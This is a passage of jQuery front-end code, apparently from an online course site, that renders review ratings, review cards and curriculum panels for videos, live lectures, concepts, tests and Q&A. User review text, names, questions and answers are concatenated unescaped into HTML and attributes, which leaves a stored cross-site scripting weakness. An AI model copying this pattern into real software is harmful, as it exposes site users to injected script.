                var ratingstar = '<span class="fa fa-star checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else if(totatRating < 1 && totatRating >= 0.1)
            {
                var ratingstar = '<span class="fa fa-star-half-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span><span class="fa fa-star-o checked" style="font-size: 14px;letter-spacing: 2px;"></span>';
            }
            else
            {
                var ratingstar = "";
            }

            $("#totalrating").text(totatRating);
            $("#totalrating5").text(totatRating);
            $("#viewratings").html("<p style='display: block;margin: 0;'>"+ratingstar+"</p>");
            $("#fiverating").text(datanew.body.reviews['5_rating']);
            $("#fiverating1").text(datanew.body.reviews['5_rating']);
            $("#fourrating").text(datanew.body.reviews['4_rating']);
            $("#threerating").text(datanew.body.reviews['3_rating']);
            $("#tworating").text(datanew.body.reviews['2_rating']);
            $("#onerating").text(datanew.body.reviews['1_rating']);
            $("#totalratingcount").text(datanew.body.reviews.total_rating_count);
            var totalreviewcount = datanew.body.reviews.total_rating_count;

            if(totalreviewcount > 0)
            {
                var fivestar = ((datanew.body.reviews['5_rating'] * 100) / totalreviewcount);
                $("#fivestar").html("<div class='bar-5' style='width: "+fivestar+"%;'></div>");

                var fourstar = ((datanew.body.reviews['4_rating'] * 100) / totalreviewcount);
                $("#fourstar").html("<div class='bar-4' style='width: "+fourstar+"%;'></div>");

                var threestar = ((datanew.body.reviews['3_rating'] * 100) / totalreviewcount);
                $("#threestar").html("<div class='bar-3' style='width: "+threestar+"%;'></div>");

                var twostar = ((datanew.body.reviews['2_rating'] * 100) / totalreviewcount);
                $("#twostar").html("<div class='bar-2' style='width: "+twostar+"%;'></div>");

                var onestar = ((datanew.body.reviews['1_rating'] * 100) / totalreviewcount);
                $("#onestar").html("<div class='bar-1' style='width: "+onestar+"%;'></div>");
            }
            else
            {
                $("#fivestar").html("<div class='bar-5' style='width: 0%;'></div>");
                $("#fourstar").html("<div class='bar-5' style='width: 0%;'></div>");
                $("#threestar").html("<div class='bar-5' style='width: 0%;'></div>");
                $("#twostar").html("<div class='bar-5' style='width: 0%;'></div>");
                $("#onestar").html("<div class='bar-5' style='width: 0%;'></div>");
            }

            var commentbox=``;var ratingView = '';
            for(var s=0;s<datanew.body.reviews.reviews_list.length;s++)
            {
                var rating = datanew.body.reviews.reviews_list[s]['star_rating'];
                  
                if(rating == '5')
                {
                    ratingView =`
                    <p class="text-left" style="margin-bottom : auto">
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span>
                    </p>`;
                }
                else if(rating == '4')
                {
                    ratingView =`
                    <p class="text-left" style="margin-bottom : auto">
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span>
                    </p>`;
                }
                else if(rating == '3')
                {
                    ratingView =`
                    <p class="text-left" style="margin-bottom : auto">
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span>
                    </p>`; 
                }
                else if(rating == '2')
                {
                    ratingView =`
                    <p class="text-left" style="margin-bottom : auto">
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span>
                    </p>`; 
                }
                else if(rating == '1')
                {
                    ratingView =`
                    <p class="text-left" style="margin-bottom : auto">
                        <span class="fa fa-star star-active" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span>
                    </p>`; 
                }
                else
                {
                    ratingView =`
                    <p class="text-left" style="margin-bottom : auto">
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span> 
                        <span class="fa fa-star-o star-inactive" style="margin-top:4px"></span>
                    </p>`;
                }

                commentbox +=`
                <div style="padding:0px;margin: 10px 0; display: block; background: #ffffff; border-radius: 10px; box-shadow: 0 0 4px 2px rgb(0 0 0 / 30%);">
                    <div class="row" style="padding: 15px;">
                        <div class="col-md-3"> 
                            <span style="display:flex">
                                <img class="profile-pic" style="margin-right: 15px; width: 50px; height: 50px" src="`+datanew.body.reviews.reviews_list[s]['ReviewFromProfile']+`" alt="course review">
                                <div class="ml-auto" style="margin-left: 0 !important;">
                                    <h5 class="mt0 mb-0" style="font-size:16px;padding-top: 4px">`+datanew.body.reviews.reviews_list[s]['ReviewFromName']+`</h5>
                                    <span id="date-time">
                                        <time class="timeago" datetime="" style="font-size:12px;">`+datanew.body.reviews.reviews_list[s]['ReviewDate']+`</time>
                                    </span>
                                </div>
                            </span>
                        </div>
                        <div class="d-flex flex-column col-md-7">
                            <div>
                                `+ratingView+`
                                <p class="content" style="padding: 0;font-size: 14px;">`+datanew.body.reviews.reviews_list[s]['description']+`</p>
                            </div>
                        </div>
                        <div class="col-md-2">
                            <div class="row text-left">
                                <div class="like mr-3 vote" id="likecount"  data-id="`+datanew.body.reviews.reviews_list[s]['Reviewid']+`"> <img src="https://i.imgur.com/mHSQOaX.png" alt="`+datanew.body.reviews.reviews_list[s]['description']+`"><span class="blue-text pl-2">`+datanew.body.reviews.reviews_list[s]['like_count']+`</span> 
                                </div>
                      
                                <div class="unlike vote"> <img src="https://i.imgur.com/bFBO3J7.png" alt="`+datanew.body.reviews.reviews_list[s]['description']+`"><span class="text-muted pl-2">0</span> </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div> `;
            }
            $("#commentbox").append(commentbox);
        }
    });
}

function humanise(diff)
{
    var str = '';
    var values = [[' Year', 365], [' Month', 30], [' Day', 1]];
    for (var i=0;i<values.length;i++)
    {
        var amount = Math.floor(diff / values[i][1]);

        if(amount >= 1)
        {
            str += amount + values[i][0] + (amount > 1 ? 's' : '') + ' ';
            diff -= amount * values[i][1];
        }
    }
    return str;
}

//curriculam show default one active start
$("#curricullamVideo").empty();
$("#live").empty();
$("#conceptView1").empty();
$("#testView").empty();
$("#queryView").empty();

$("#conceptDesktop").empty();
$("#videoDesktop").empty();
$("#testDesktop").empty();
$("#queryDesktop").empty();
$("#liveDesktop").empty();
   
function curricullamDetail(id)
{
    $("#course_cid").val('16');
    $("#curriculum_cid").val(id);
    const formData1 = new FormData();
    var ssss = $("#courseId").val();
    var defaultValue =sessionStorage.getItem("curricullamdefaultId");
    formData1.append('curriculum_id',id);
    formData1.append('student_id',studentId);
    $.ajax({
        url: base_url + 'getPremiumCourseCurriculumDetails/',
        data: formData1,
        contentType: false,
        processData: false,
        type: 'POST',
        beforeSend: function(){
            $("#pageloadernewdesktop").css("display", "block");
            $("#btnLoadMoreDesktop").css("display","none");
        },
        success: function(data){
            $("#pageloadernewdesktop").css("display", "none");
            $("#btnLoadMoreDesktop").css("display","block");
            var datanew = JSON.parse(data);
            
            const formData2 = new FormData();
            formData2.append('Course_id',ssss);
            formData2.append('Curriculum_id',id);   

            $.ajax({
                url: base_url + 'getTopicsList/',
                data: formData2,
                contentType: false,
                processData: false,
                type: 'POST',
                success: function(data){
                    var datanew = JSON.parse(data);
                    for(var i=0;i<datanew.body.length;i++)
                    {
                        $('#selectBox').append($('<option>').val(datanew.body[i]['Curriculum_id']).text(datanew.body[i]['Lecture_topic']));
                    }
                }
            });

            for(var i=0;i<datanew.body.length;i++)
            {
                var videoDesktop=''; 
                var liveDesktop='';
                var conceptDesktop='';
                var testDesktop='';
                var queryDesktop='';

                for(var j=0;j<datanew.body[i]['Video'].length;j++)
                {
                    var purchaseStatus = datanew.body[i]['Video'][j]['purchase_status'];

                    if(purchaseStatus == 0)
                    {
                        videoDesktop +=`
                        <div class="">
                            <div class="currdvideo currdvideo1">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" onclick="detailVideoDesktop('`+datanew.body[i]['Video'][j]['Title']+`','`+datanew.body[i]['Video'][j]['uploadvideo']+`');" data-toggle="modal" data-target=".viewVideoDesktopFree">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        videoDesktop +=`
                        <div class="">
                            <div class="currdvideo currdvideo1">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewVideoDesktopPremium">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                videoDesktop += `
                <div class="modal fade viewVideoDesktopFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true" onclick="videoclose();">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-header">
                                <h4 class="modal-title" id="videostitleDesktop"></h4>
                                <button type="button" onclick="javascript::player.api('pause')" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">
                                <video id="videoURLDesktop" class="youtube-video" controls="controls" poster="" src="" width="100%"></video>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="modal fade viewVideoDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p>Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div>`;

                for(var k=0;k<datanew.body[i]['Live'].length;k++)
                {
                    var datestart=datanew.body[i]['Live'][k]['VideoLecture_date'];
                    var startTime = datanew.body[i]['Live'][k]['start_time'];
                    var H = +startTime.substr(0, 2);
                    var h = (H % 12) || 12;
                    var ampm = H < 12 ? "AM" : "PM";
                    startTime = h + startTime.substr(2, 3) + ampm;
                    var date_time = datestart+" "+startTime;

                    liveDesktop +=`
                    <hr class="solid">
                    <div class="row">
                        <div class="col-md-7">
                            <a href="#">
                                <img src="`+datanew.body[i]['Live'][k]['video_image']+`" class="img-fluid rounded mb-3 mb-md-0" alt="`+datanew.body[i]['Live'][k]['Lecture_topic']+`">
                            </a>
                        </div>
                        <div class="col-md-5">
                        <button type="button" class="btn btn-sm" style="border-radius: 25px; width: 90px; background: #f4110B; color: #fff">Live</button>
                            <a class="ml-3" href="#" style="color: #000; ">`+datanew.body[i]['Live'][k]['Lecture_topic']+`</a>
                            <p class="p-2" style="font-size: 12px; color:#12027c;">`+date_time+` IST</p>
                            <h4 style="font-size: 16px; color: #000;">`+datanew.body[i]['Live'][k]['VideoTitle']+`</h4>
                            <h6 class="mt-3" style="font-size: 12px;">Mr. Sandeep Patil Sir</h6>
                            <p style="font-size:14px;">`+datanew.body[i]['Live'][k]['VideoDescription']+`</p>
                            <div class="row" style="padding-top: 50px;">
                                <div class="col-md-6">
                                    <button type="button" class="btn btn-sm btn-outline-success" style="border-radius: 25px; width: 100px; font-size: 12px;" >Follow</button>
                                </div>
                                <div class="col-md-6">
                                    <a class="text-success float-right" href="#">Free</a>
                                </div>
                            </div>
                        </div>
                    </div>`;
                }

                for(var l=0;l<datanew.body[i]['Concept'].length;l++)
                {
                    var purchaseStatus=datanew.body[i]['Concept'][l]['purchase_status'];
                    var shortdescription =  datanew.body[i]['Concept'][l]['ConceptShortDescription'];
                    var desc = shortdescription.substring(0, 240);
                    var cname1 = datanew.body[i]['Concept'][l]['ConceptName'];
                    var cname = cname1.substring(0, 45)+'...';
                    var cimage1 = datanew.body[i]['Concept'][l]['ConceptImage'];
                    var conceptPDF = datanew.body[i]['Concept'][l]['ConceptPdf'];
                    var ConceptSlug = datanew.body[i]['Concept'][l]['ConceptSlug'];

                    if(cimage1 != "")
                    {
                        var cimage = "<img src='"+cimage1+"' class='concimg' />";
                    }
                    else
                    {
                        var cimage = "";
                    }

                    if(purchaseStatus == 0)
                    {
                        conceptDesktop +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="">
                            <div class="currdbox currdbox1">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" href="https://reliableacademy.com/curriculum-concept/`+ConceptSlug+`/" target="_blank" rel="noreferrer">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        conceptDesktop +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="">
                            <div class="currdbox currdbox1">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" href="#" data-toggle="modal" data-target=".viewConceptDesktopPremium">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                conceptDesktop += `
                <div class="modal fade viewConceptDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p>Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div>`;

                for(var m=0;m<datanew.body[i]['test'].length;m++)
                {
                    attempts = (datanew.body[i]['test'][m]['Total_Attempts']-datanew.body[i]['test'][m]['Attempts_Available'])+1;
                    var purchaseStatus = datanew.body[i]['test'][m]['purchase_status'];
                    if(purchaseStatus == 0)
                    {
                        testDesktop +=`
                        <div class="">
                            <div class="testboxes testboxes1">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b><br>Questions
                                        </div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b><br>Marks
                                        </div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b><br>Minutes
                                        </div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                            <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %
                                                </div>
                                            </div>                                              
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore">Report</a>
                                    <a class="btnCurrMore" id="startTest" data-testid="`+datanew.body[i]['test'][m]['Id']+`" data-testattempts="`+attempts+`" data-languages="`+datanew.body[i]['test'][m]['Language']+`" data-instrtn="`+datanew.body[i]['test'][m]['Instructions']+`" data-durtn="`+datanew.body[i]['test'][m]['Duration']+`">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                        // Report Link
                        // getReports/`+student_id+`/`+datanew.body[i]['test'][m]['Id']+`/`+attempts+`/topicTest/
                    }
                    else
                    {
                        testDesktop +=`
                        <div class="">
                            <div class="testboxes testboxes1">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b><br>Questions</div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b><br>Marks</div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b><br>Minutes</div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                            <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" disabled>Report</a>
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewTestDesktopPremium">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>

                        <div class="modal fade viewTestDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="modal-body">
                                        <p> Please purchase the course before view in detail</p>
                                        <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                                    </div>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                     
                for(var n=0;n<datanew.body[i]['Query'].length;n++)
                {
                    var no = n + 1;
                    var purchaseStatus = datanew.body[i]['Query'][n]['purchase_status'];
                    var qname1 = datanew.body[i]['Query'][n]['Question'];
                    var qname = qname1.substring(0, 45)+'...';
                    if(purchaseStatus == 0)
                    {
                        queryDesktop +=`
                        <div class="">
                            <div class="queryboxes queryboxes1">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" href="#" id="queryDetals" data-questions="`+datanew.body[i]['Query'][n]['Question']+`"  data-answerss="`+datanew.body[i]['Query'][n]['Answer']+`" data-lectopic="`+datanew.body[i]['Query'][n]['Lecture_topic']+`" data-toggle="modal" data-target=".viewQueryDesktopFree">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        queryDesktop +=`
                        <div class="">
                            <div class="queryboxes queryboxes1">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" href="#" data-toggle="modal" data-target=".viewQueryDesktopPremium">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
            }
            queryDesktop += `
            <div class="modal fade viewQueryDesktopFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                <div class="modal-dialog modal-lg">
                    <div class="modal-content" style="padding-left: 12px;">
                        <div class="modal-header">
                            <h4 class="modal-title" style="font-size: 21px; color: #ff0000;">Question & Answer</h4>
                            <button type="button" class="close" data-dismiss="modal">&times;</button>
                        </div>
                        <div class="modal-body">
                            <b>Topic Name :- </b> &nbsp;<span id="curriculamtopicr"></span><br>
                            <div class="box1" style="margin-top: 8px;">
                            <b>Question :- </b> &nbsp;<span id="curriculamquestion"></span><br>
                            </div>
                            <div class="box2" style="margin-top: 8px;">
                            <b>Answer :- </b> &nbsp;<span id="curriculamanswer"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="modal fade viewQueryDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                <div class="modal-dialog modal-lg">
                    <div class="modal-content">
                        <div class="modal-body">
                            <p> Please purchase the course before view in detail</p>
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div>
                </div>
            </div>`;
            
            $("#videoDesktop").append(videoDesktop);
            $("#liveDesktop").append(liveDesktop);
            $("#conceptDesktop").append(conceptDesktop);
            $("#testDesktop").append(testDesktop);
            $("#queryDesktop").append(queryDesktop);
        }
    });
}


function curricullamDetail1(id)
{
    $("#course_cid").val('16');
    $("#curriculum_cid").val(id);
    const formData1 = new FormData();
    var ssss = $("#courseId").val();
    var defaultValue =sessionStorage.getItem("curricullamdefaultId");
    formData1.append('curriculum_id',id);
    formData1.append('student_id',studentId);
    $.ajax({
        url: base_url + 'getPremiumCourseCurriculumDetailsMobile/',
        data: formData1,
        contentType: false,
        processData: false,
        type: 'POST',
        beforeSend: function(){
            $("#pageloadernewmobile").css("display", "block");
            $("#btnLoadMoreDesktop").css("display","none");
        },
        success: function(data)
        {
            $("#pageloadernewmobile").css("display", "none");
            $("#btnLoadMoreDesktop").css("display","block");
            var datanew = JSON.parse(data);
            
            const formData2 = new FormData();
            formData2.append('Course_id',ssss);
            formData2.append('Curriculum_id',id);   

            $.ajax({
                url: base_url + 'getTopicsList/',
                data: formData2,
                contentType: false,
                processData: false,
                type: 'POST',
                success: function(data){
                    var datanew = JSON.parse(data);
                    for(var i=0;i<datanew.body.length;i++)
                    {
                        $('#selectBox').append($('<option>').val(datanew.body[i]['Curriculum_id']).text(datanew.body[i]['Lecture_topic']));
                    }
                }
            });

            for(var i=0;i<datanew.body.length;i++)
            {
                var videoMobile='<div class="row">'; 
                var liveMobile='';
                var conceptMobile='<div class="row">';
                var testMobile='<div class="row">';
                var queryMobile='<div class="row">';

                for(var j=0;j<datanew.body[i]['Video'].length;j++)
                {
                    var purchaseStatus = datanew.body[i]['Video'][j]['purchase_status'];

                    if(purchaseStatus == 0)
                    {
                        videoMobile +=`
                        <div class="col-md-4 col-lg-4">
                            <div class="currdvideo">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" id="detailVideoMobile" data-title="`+datanew.body[i]['Video'][j]['Title']+`" data-videos="`+datanew.body[i]['Video'][j]['uploadvideo']+`" data-toggle="modal" data-target=".viewVideoMobileFree">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        videoMobile +=`
                        <div class="col-md-4 col-lg-4">
                            <div class="currdvideo">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewVideoMobilePremium">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                videoMobile +=`
                <div class="modal fade viewVideoMobileFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true" onclick="videoclose();">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-header">
                                <h4 class="modal-title" id="videostitleMobile"></h4>
                                <button type="button" onclick="javascript::player.api('pause')" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">
                                <video id="videoURLMobile" class="youtube-video" controls="controls" poster="" src="" width="100%"></video>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="modal fade viewVideoMobilePremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p>Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div></div>`;

                for(var k=0;k<datanew.body[i]['Live'].length;k++)
                {
                    var datestart=datanew.body[i]['Live'][k]['VideoLecture_date'];
                    var startTime = datanew.body[i]['Live'][k]['start_time'];
                    var H = +startTime.substr(0, 2);
                    var h = (H % 12) || 12;
                    var ampm = H < 12 ? "AM" : "PM";
                    startTime = h + startTime.substr(2, 3) + ampm;
                    var date_time = datestart+" "+startTime;

                    liveMobile +=`<hr class="solid">
                    <div class="row">
                        <div class="col-md-7">
                            <a href="#">
                                <img src="`+datanew.body[i]['Live'][k]['video_image']+`" class="img-fluid rounded mb-3 mb-md-0" alt="`+datanew.body[i]['Live'][k]['Lecture_topic']+`">
                            </a>
                        </div>
                        <div class="col-md-5">
                        <button type="button" class="btn btn-sm" style="border-radius: 25px; width: 90px; background: #f4110B; color: #fff">Live</button>
                            <a class="ml-3" href="#" style="color: #000; ">`+datanew.body[i]['Live'][k]['Lecture_topic']+`</a>
                            <p class="p-2" style="font-size: 12px; color:#12027c;">`+date_time+` IST</p>
                            <h4 style="font-size: 16px; color: #000;">`+datanew.body[i]['Live'][k]['VideoTitle']+`</h4>
                            <h6 class="mt-3" style="font-size: 12px;">Mr. Sandeep Patil Sir</h6>
                            <p style="font-size:14px;">`+datanew.body[i]['Live'][k]['VideoDescription']+`</p>
                            <div class="row" style="padding-top: 50px;">
                                <div class="col-md-6">
                                    <button type="button" class="btn btn-sm btn-outline-success" style="border-radius: 25px; width: 100px; font-size: 12px;" >Follow</button>
                                </div>
                                <div class="col-md-6">
                                    <a class="text-success float-right" href="#">Free</a>
                                </div>
                            </div>
                        </div>
                    </div>`;
                }

                for(var l=0;l<datanew.body[i]['Concept'].length;l++)
                {
                    var purchaseStatus=datanew.body[i]['Concept'][l]['purchase_status'];
                    var shortdescription =  datanew.body[i]['Concept'][l]['ConceptShortDescription'];
                    var desc = shortdescription.substring(0, 240);
                    var cname1 = datanew.body[i]['Concept'][l]['ConceptName'];
                    var cname = cname1.substring(0, 45)+'...';
                    var cimage1 = datanew.body[i]['Concept'][l]['ConceptImage'];
                    var conceptPDF = datanew.body[i]['Concept'][l]['ConceptPdf'];
                    var ConceptSlug = datanew.body[i]['Concept'][l]['ConceptSlug'];

                    if(cimage1 != "")
                    {
                        var cimage = "<img src='"+cimage1+"' class='concimg' />";
                    }
                    else
                    {
                        var cimage = "";
                    }

                    if(purchaseStatus == 0)
                    {
                        conceptMobile +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="col-md-4 col-lg-4">
                            <div class="currdbox">
